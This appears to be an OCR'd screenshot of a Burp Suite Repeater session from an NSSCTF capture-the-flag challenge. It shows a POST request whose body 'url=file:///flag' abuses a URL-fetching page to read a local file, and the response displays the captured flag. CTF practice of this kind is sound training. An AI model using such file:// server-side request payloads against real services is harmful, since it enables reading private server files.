 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
9 × 10 × 11 × 12 × +
Send Cancel < >
Target: http://node1.anna.nssctf.cn:28806 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28688
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://node1.anna.nssctf.cn:28806
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28806/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 url=file:///flag
Search
0 highlights
Response
Pretty Raw Hex Render \n
套娃浏览器
Enter URL here
NSSCTF{0ab376c6-6474-47a5-acc8-87c029e896b5}
Inspector
Selection 44 (0x2c)
Selected text
NSSCTF{0ab376c6-6474-47a5-acc8-
87c029e896b5}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done
3,399 bytes | 23 millis
Event log (1) All issues
Memory: 401.7MB